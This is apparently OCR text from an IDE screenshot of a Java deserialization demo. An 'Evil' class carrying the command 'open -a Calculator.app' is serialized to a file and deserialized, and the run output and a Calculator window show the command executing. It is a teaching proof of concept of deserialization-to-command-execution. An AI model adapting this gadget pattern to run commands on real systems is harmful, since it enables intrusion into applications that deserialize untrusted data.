 Serialize
src
main
java
Evil
Main
User
resources
test
target
pom.xml
Serialize.iml
evil.bin
user.bin
External Libraries
8 // FileOutputStream fout = new FileOutputStream("user.bin");
fout.write(serializeData);
fout.close();
Evil evil=new Evil();
evil.setCmd("open -a Calculator.app");
byte[] serializeData=serialize(evil);
FileOutputStream fout = new FileOutputStream( name: "evil.bin");
fout.write(serializeData);
fout.close();
byte[] byt = getFileBytes("evil.bin");
Evil evil2=(Evil) unserialize(byt);
System.out.println(evil2.getResults());
}
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream btout = new ByteArrayOutputStream();
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: Main ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
open -a Calculator.app
Process finished with exit code 0